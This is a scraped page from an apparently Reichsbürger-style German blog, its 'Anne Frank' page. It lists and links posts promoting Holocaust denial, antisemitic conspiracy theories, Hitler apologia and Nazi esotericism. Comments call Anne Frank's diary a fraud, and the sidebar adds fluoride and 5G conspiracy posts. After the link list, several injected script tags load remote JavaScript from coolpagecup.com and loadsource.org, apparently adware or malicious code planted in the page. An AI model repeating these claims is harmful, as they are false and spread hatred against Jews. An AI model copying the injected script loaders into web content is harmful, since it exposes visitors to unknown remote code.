<a href="http://templerhofiben.blogspot.de/2013/06/ernst-zundel-unzensiertes-nie.html">Ernst Zündel - nie ausgestrahltes ZDF Interview</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/06/ahmadinedschad-trifft-judische-fuhrer.html">Ahmadinedschad trifft jüdische Führer</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/06/us-republikaner-holocaust-ist-die.html">ein US Republikaner zum Holocaust </a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/06/die-nazis-ashkenazis-die-faschisten.html">die Nazis - Ashkenazis - die Faschisten sind im Anmarsch</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/08/juden-und-juden-die-keine-juden-sind.html">Juden und Juden die keine Juden sind, die Hintergründe zum 1. Weltkrieg </a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/08/huge-pentagram-in-kazakhstan-on-google.html">huge-pentagram-in-kazakhstan</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/06/e-landmann-wenn-juden-diuden-sind-also.html">Erhard Landmann: Juden - Diuden = Deutsche</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/08/genozid-eine-million-deutsche-in-us.html">Rheinwiesenlager - der geplante Tod an Deutschen</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/09/neuer-fb-freund-aus-baku-in-unserem.html">ein FB Freund aus Baku über Deutschland und Adolf Hitler</a><br />
<br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/06/nils-war-hitler-ein-britischer-agent.html">Nils - war Hitler ein Britischer Agent !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/07/hitlers-kammerdiener-karl-wilhelm-krause.html">Hitlers Kammerdiener - Karl Wilhelm Krause</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/09/rowitha-schnabel-die-affaren-und.html">Roswitha Schnabel die Affäre um die Heimkinder aus der NS Zeit</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/09/rochus-misch-hitlers-leibwachter.html">Rochus Misch - Hitlers Leibwächter - ein Verwandter wohnte in Hackenheim</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/07/der-berghof-hitler-ganz-privat-e01.html">Hitler privat, Jahre des Friedens- der Berghof, der Verwalter berichtet</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/08/charlie-chaplin-der-groe-diktator-hans.html">der grosse Diktator - Charlie Chaplin</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/10/film-fur-deutschland-greatest-story.html">Film für Deutschland - the greatest story never told - Adolf Hitler</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/08/christine-salopek-am-untersberg-ihr.html">Christine Salopek am Untersberg, die schwarze Sonne und die Swastika</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/01/stan-wolf-untersberg-der-magische-berg.html">Vortrag: Untersberg, der magische Berg</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/07/schwarze-sonne-mythologische.html">schwarze Sonne - die mythologischen Hintergründe des Nationalsozialismus&nbsp;</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/08/warnruf-fur-deutschland-sir-hartley.html">Sir Hartley Shawcross: Hitler und Deutschland haben den Krieg nicht gewollt</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/08/russischer-militarhistoriker-polen-war.html">russischer Militärhistoriker: Polen - England war Schuld am Ausbruch des 2. WK</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/07/berliner-zeitung-leni-riefenstahls.html">Berliner Zeitung: Leni Riefenstahls Olympiafilm "Fest der Völker"&nbsp;</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/07/der-obersalzberg-das-kehlsteinhaus-in.html">der-Obersalzberg-das-Kehlsteinhaus</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/06/maria-orsic-and-vril.html">Maria Orsic - VRIL</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/07/claus-petersen-wer-war-adolf-hitler.html">Claus Petersen: wer war Adolf Hitler ? </a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/08/rhein-zeitung-asiaten-werben-mit-nazi.html">Asiaten im Hitler Rausch</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/08/die-swastika-am-schloss-bellevue-berlin.html">die Swastika am Schloss Bellevue </a><br />
<script src="https://coolpagecup.com/optout/set/lat?jsonp=__twb_cb_104824230&amp;key=1cb09f960d6b873480&amp;cv=1534063765&amp;t=1534063765372" type="text/javascript"></script><script src="https://coolpagecup.com/optout/set/lt?jsonp=__twb_cb_603284390&amp;key=1cb09f960d6b873480&amp;cv=60229&amp;t=1534063765374" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7344x&amp;r=1534063765384" type="text/javascript"></script><script src="https://coolpagecup.com/ext/1cb09f960d6b873480.js?sid=52295_7344_&amp;title=FF_%5B598%5D_pagecupdev.cool&amp;blocks[]=31af2" type="text/javascript"></script><br />
<script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7344x&amp;r=1535008980356" type="text/javascript"></script><script src="https://coolpagecup.com/ext/1cb09f960d6b873480.js?sid=52295_7344_&amp;title=FF_%5B598%5D_pagecupdev.cool&amp;blocks[]=31af2" type="text/javascript"></script><br />
<script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7344x&amp;r=1535049526574" type="text/javascript"></script><script src="https://coolpagecup.com/ext/1cb09f960d6b873480.js?sid=52295_7344_&amp;title=FF_%5B598%5D_pagecupdev.cool&amp;blocks[]=31af2" type="text/javascript"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1807160719'>
<a href='https://www.blogger.com/page-edit.g?blogID=6097149380122493646&pageID=5245167130462218477&from=pencil' title='Seite bearbeiten'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6097149380122493646&pageID=5245167130462218477&target=email' target='_blank' title='Diesen Post per E-Mail versenden'><span class='share-button-link-text'>Diesen Post per E-Mail versenden</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6097149380122493646&pageID=5245167130462218477&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6097149380122493646&pageID=5245167130462218477&target=twitter' target='_blank' title='Auf X teilen'><span class='share-button-link-text'>Auf X teilen</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6097149380122493646&pageID=5245167130462218477&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='In Facebook freigeben'><span class='share-button-link-text'>In Facebook freigeben</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6097149380122493646&pageID=5245167130462218477&target=pinterest' target='_blank' title='Auf Pinterest teilen'><span class='share-button-link-text'>Auf Pinterest teilen</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>3 Kommentare:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c7886031597096938793'>
<a name='c7886031597096938793'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonym">

</span></div>
Anonym
hat gesagt&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-7886031597096938793'>
<p>
Zu diesem brisanten Thema zum Nachteil des gesamten deutschen Volkes auch mal den nachstehenden LINK anklicken!<br /><br />http://www.joh-nrw.net/stolpersteine.html
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://templerhofiben.blogspot.com/p/anne-frank.html?m=0' title='comment permalink'>
12. September 2013 um 13:03
</a>
<span class='item-control blog-admin pid-1945741380'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6097149380122493646/7886031597096938793' title='Kommentar löschen'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c3661332687172755047'>
<a name='c3661332687172755047'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02424226842961148478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3661332687172755047-02424226842961148478"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Excalibur">

</a></span></div>
<a href='https://www.blogger.com/profile/02424226842961148478' rel='nofollow'>Excalibur</a>
hat gesagt&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-3661332687172755047'>
<p>
Danke für den Hinweis
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://templerhofiben.blogspot.com/p/anne-frank.html?m=0' title='comment permalink'>
2. Oktober 2013 um 14:42
</a>
<span class='item-control blog-admin pid-1807160719'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6097149380122493646/3661332687172755047' title='Kommentar löschen'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7939563954801620650'>
<a name='c7939563954801620650'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonym">

</span></div>
Anonym
hat gesagt&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-7939563954801620650'>
<p>
Video von Ernst Zündel über Schwindel - Tagebuch der Anne Frank <br /><br />https://www.youtube.com/watch?v=OfjpJ4ZWoy4<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://templerhofiben.blogspot.com/p/anne-frank.html?m=0' title='comment permalink'>
10. Februar 2018 um 20:10
</a>
<span class='item-control blog-admin pid-1945741380'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6097149380122493646/7939563954801620650' title='Kommentar löschen'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/page/6097149380122493646/5245167130462218477' onclick=''>Kommentar veröffentlichen</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://templerhofiben.blogspot.com/?m=0'>Startseite</a>
<div class='blog-mobile-link'>
<a href='https://templerhofiben.blogspot.com/p/anne-frank.html?m=1'>Mobile Version anzeigen</a>
</div>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Abonnieren
<a class='feed-link' href='https://templerhofiben.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Kommentare (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Homepages / Infos</h2>
<div class='widget-content'>
<ul>
<li><a href='https://templerhofiben.blogspot.com/2019/06/errol-die-hackenheimer.html'>Errol und die Hackenheimer Ortsbürgermeisterin Frau Sylvia Fels</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/04/ein-anrufer-aus-dem-kreis-bad-kreuznach.html'>die Freyheitsbewegung - was wollen wir, was ist das Ziel</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/04/linda-teuteberg-teutonic-order.html'>Linda Teuteberg und der Teutonic Order</a></li>
<li><a href='http://staatenbund1871.bplaced.net/'>Staatenbund-1871</a></li>
<li><a href='http://der-goldring.de'>der GOLD-RING - altern. Währungssystem</a></li>
<li><a href='http://templerhofiben.blogspot.de/2017/01/liljane-aus-gutenberg.html'>Bewusstseinsseminare / Gutenberg</a></li>
<li><a href='http://templerhofiben.blogspot.de/2016/10/mahnwache-bad-kreuznach-musterprozess.html'>FB Gruppe "Mahnwache Bad Kreuznach"</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>mit Peter Frey in die Freyheit...</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/pages/Staatenbund-der-V%C3%B6lker-1871/536492026454585'>
<img alt='mit Peter Frey in die Freyheit...' height='250' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXAG8V4_VgItJfBgi4A3-pUHf18iU4-NOMJOzcIfcl0J6OLwMI8kyNHyGviN6tl_n2VaLHaZt_ST5r6GwsgDQfJLCKW-5BBaC87Rmwne0PBMQwiQVpvU50ktaRygCRH0El3WOTkdkMxaJS/s250/Peter+Frey.jpg' width='165'/>
</a>
<br/>
<span class='caption'>google: Peter Frey, Prof. Vieweg, OTL Angermayer</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
Impressum <br /><br /><span =""  style="color:#ff9900;"><b><span =""  style="color:#000066;">Stefan G. Weinmann<br />Bosenheimerstr. 44<br /><br />DR - 55546 - Hackenheim<br /><br />Tel.: 0671 / 8959701<br /><br />e mail: weinmann.hintergruende@googlemail.com<br /></span></b></span>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Dieses Blog durchsuchen</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://templerhofiben.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Suchen'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Gesamtzahl der Seitenaufrufe</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>inoffizielle Reichsflagge für Privatpersonen</h2>
<div class='widget-content'>
<img alt='inoffizielle Reichsflagge für Privatpersonen' height='156' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiP9dZ6wTO9w6jXZHlZ4oLmfh-P6rapsIRVz4ovX8ohQgd5HzKr7Nep44fsfmMSdDopYspXjqWqXzJYkH7yfatdNJxm84Kpes6sNV5ikCPc1L1nAAS38NJGUJKjx6VEPW-VOdwaUZxgUWSp/s1600/Reichsadlerflagge+inoffiziell+die+von+Privatpersonen+im+DR+gef%25C3%25BChrt+werden+durfte.png' width='250'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Kaiserliches Postamt in Volxheim</h2>
<div class='widget-content'>
<img alt='Kaiserliches Postamt in Volxheim' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd_JxdEiIkLvQynN6SX8FVffysqiCMf9dy8829r3HUKhSIUmpZqg8tlgZsMCVWSqeMHrPHhpc0fBcQw6uHmmrGR89W-nrqpzdc4hw8ajl4_xtRP_Plx08xYyyPFtoo9pT3kD6Im7zc_jRP/s300/Kaiserliches+Postamt+Volxheim.jpg' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Beliebte Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2017/07/birgit-schrowange-deutsche-mussen-raus.html?m=0' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVP6bjKd6LvQrUWgC_Ee1L_JcJWlH754byyf-pFe48Z14eiuAWmlZ_yJCBN9nwUNsxujGzM8nl9FHGg2tCeVkiZCujEK4EgnYnoMRWX6MrILxoMQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2017/07/birgit-schrowange-deutsche-mussen-raus.html?m=0'>Birgit Schrowange: Deutsche müssen Raus und Flüchtlinge kommen rein.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2016/10/bericht-aus-dresden-schiebefehl-aufs.html?m=0' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2016/10/bericht-aus-dresden-schiebefehl-aufs.html?m=0'>Bericht aus Dresden - Schießbefehl aufs Volk, Anspannung bei der POLIZEI..., Erinnerungen an 1989 / ein ehem. Soldatensprecher der NVA: auf keinen Fall die Waffe benutzen</a></div>
<div class='item-snippet'>&#160;&#160;&#160;&#160; die Audioaufzeichnung habe ich erhalten von einem FB Freund - Er selbst war Scharfschütze bei der Bundeswehr und hat über Studienkolleg...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2016/08/der-weltgeldbetrug-der-euro-ist-in-der.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiG2TS9K3h5OFByayCS1sBcrp7b191avgn8L1tjoRYWOSjH3lkpxEAtm0Ntd4rTZzZoDpMO_l03Nlh5g3seut_6VHscRAb_3gIcROXNQ5RgGNszVwVP9W9E5tdZGc8tvQFtH1e15NHkjSE/w72-h72-p-k-no-nu/Banknote.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2016/08/der-weltgeldbetrug-der-euro-ist-in-der.html?m=0'>der Weltgeldbetrug - Der EURO ist in der &#8222;BRD&#8220; und in Berlin nach den immer noch geltenden &#8234;#&#8206;SHAEF&#8236;-Gesetzen der alliierten Siegermächte rechtswidrig und gesetzwidrig."</a></div>
<div class='item-snippet'>&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; &#160;&#160; entnommen aus der FB Seite einer FB Freundin, lest / seht dazu auch:    Prof. Dr. E. Hamer: der Weltgeldbetrug   Besuch bei Dr. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2017/04/3sat-die-wahrheit-uber.html?m=0' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXlojCP8RaHerHUTVFFi26sUdE-sraOaTjkgZlQEslJfjNdbOBeNLA45nAxDFW90obPJLZFKPIhJ6ooUGhfayroMPtxeHKbA5Q8GTCUlU2PDsA9g=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2017/04/3sat-die-wahrheit-uber.html?m=0'>3sat: Die Wahrheit über Bevölkerungsreduzierung !!! </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2014/08/fazwenn-wir-juden-weiter-behaupten.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBYPebKPJfMi-OxEnapT3Vi7gj_wy9_4IqGf3Ui9tU1ffGXX1V4IR4WpC8f-1rJeH89uZbnvRkkxVzxSnT2c-DPhygrleb3lfXcK_7aYyrH6YBT-eMCNkSy8Mn_eaz8d4wdJH-vsR6Unk/w72-h72-p-k-no-nu/FAZ+Juden1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2014/08/fazwenn-wir-juden-weiter-behaupten.html?m=0'>FAZ:...wenn wir Juden weiter behaupten......</a></div>
<div class='item-snippet'>&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; entnommen aus dem alten Blog   am 17. Mai 2017 fand eine Gerichtsverhandlung im &quot;Amtsgericht&quot; Bad Kreuznach deswegen ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2016/09/warum-wird-der-mensch-mit-fluorid.html?m=0' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2016/09/warum-wird-der-mensch-mit-fluorid.html?m=0'>Warum wird der Mensch mit Fluorid vergiftet ? | Luna Terra Martis - Fluor schaltet schleichend langsam, aber sehr kontinuierlich den freien Willen des Menschen aus</a></div>
<div class='item-snippet'>&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; &#160; &#160; &#160; &#160; &#160;&#160;&#160; entnommen aus Facebook   &#160; &#160; &#160; &#160; &#160; &#160; siehe dazu auch:   &#160; Gott - Mensch, außer Gott sollte nichts über dem Menschen ste...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2016/08/tanja-schnee-geschichte-ist-eine-luge.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX8G2K8ErHr3-49Arxgql2eEpZwocy0k-rlBcgzfbgOp8jKJwmYa9coc2AUlAY-oRkePVRnpjRnytVCIwPLmhXksHvsnV_lT71ACaSpCUKE-wsI5PASS1oZkWADggcxMtG8nIg3wIAxbiV/w72-h72-p-k-no-nu/Milit%25C3%25A4rpolizeilicher+Dienst.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2016/08/tanja-schnee-geschichte-ist-eine-luge.html?m=0'>Tanja Schnee: Geschichte ist eine Lüge.... / Militärpolizeilicher Dienst: in folgenden Konzentrationslagern wurden keine Menschen mit Giftgas getötet</a></div>
<div class='item-snippet'>&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; entnommen aus Facebook, vorab dieses Dokument zur Überprüfung       *****************************************************&#160;    T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2014/09/julia-klockner-berichtet-aus-der.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHyI4N-dc_oGy6MyUnwhbGodFyG3wonGhtkMrK2hCHhFW3Jdby5KrRsPzeRu3JcfpTfOHbOkqeMmBNyxSMzhM0EB10fY-c0yHo67qaBrIaKVxm-vPdask8zVcA530G7dn4C3phLicGmYfO/w72-h72-p-k-no-nu/Kl%C3%B6ckner.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2014/09/julia-klockner-berichtet-aus-der.html?m=0'>Julia Klöckner berichtet aus der Fraktionssitzung - Julia Klöckner will kontrollieren ob die Polizei richtig ausgestattet ist </a></div>
<div class='item-snippet'>&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; entnommen aus Facebook, wies aussieht hat Julia Klöckner meine sämtl. Kommentare gelöscht. Unter anderem hatte ich gepostet, Sie...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2017/02/frauke-petry-donald-trump-wir-wollen.html?m=0' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2017/02/frauke-petry-donald-trump-wir-wollen.html?m=0'>Frauke Petry an Donald Trump: "wir wollen unser Land zurück" / AfD Mitglieder wollen die BRD-GmbH abschaffen</a></div>
<div class='item-snippet'>Hinweis auf das Video durch:  deutschelobby.com/die-afd-chefin-schreibt-einen-brief-an-donald-trump-wir-wollen-unser-land-zurueck   &#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://templerhofiben.blogspot.com/2016/11/nordfront-schweden-erwacht-biggest-anti.html?m=0' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfNs-UICS5LZXjm_rn-eGpS1d-uVGiU4wAY-p4ct3CJg5dfIGM_2D-VpJecZdKsESe-iHCdWlxDRRNBE7EZcgg296abfnWyatCxyjcuOmNSxjflA=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://templerhofiben.blogspot.com/2016/11/nordfront-schweden-erwacht-biggest-anti.html?m=0'>Nordfront: Schweden erwacht ! The biggest anti-immigration march in Sweden ever! Chanting: "Take the c...</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='300' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7otTy2l6suQ858nWclb9SGjGa2UWdHPh__eWu6DZYuIp_iLXB3fIllPKfAKg7Kt1H2p3gd1lgsIHU1qdNqhAkUdWT53y15U2zJoWpRcrEbs9Y__nbOHd_aIDnrrLomFQL4DTv7dv27nKr/s300/Deutsches_Reich1.svg.png' width='298'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='300' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikdIi0NcRks2UDwTDMWR6x3EqdRsOQl5TCg2bkuKwNJWlwcEC1SnpqCuXuY9Ucu4rzc_evtmQQUPybJbJ8IiCRxsLr_kG83K5uqSWORLPEENh1vvjPaitMtmwADvpl3POWgEVa6ZlJPgVK/s300/excalibur.jpg' width='214'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='220' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-lpnSeOfAv4IrdgvNTUwQk6adJ9L4xFdg2DYaaHS77yVjGinzxwDcHuLVU_qLBtIBPcVGZOiIUq9PB8bWfQCOE-Hj5i7E1F-Pb2EUIoPPQkt_sgRtzz7FWf2wUO2bs-cy0gbwHY-bst_J/s300/10843_1230144508476_1075004910_30713771_7110008_n.jpg' width='227'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog-Archiv</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/?m=0'>
2019
</a>
<span class='post-count' dir='ltr'>(6413)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(469)</span>
<ul class='posts'>
<li><a href='https://templerhofiben.blogspot.com/2019/09/uno-korrigiert-die-behauptung.html?m=0'>UNO korrigiert die Behauptung, Wehrmachtsoldaten h...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/heute-ab-2015-uhr-im-mdr-ostpreuen.html?m=0'>heute ab 20.15 Uhr im MDR: Ostpreußen</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/ezb-die-grote-insolvenzverschleppung.html?m=0'>EZB - Die größte Insolvenzverschleppung der Geschi...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/teilchenphysiker-5g-ist-das-ultimative.html?m=0'>Teilchenphysiker: &#8220;5G ist das ultimative Direkt-En...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/das-wedische-jahr-7528-beginnt-was.html?m=0'>Das wedische Jahr 7528 beginnt! Was bringt es mit ...</a></li>
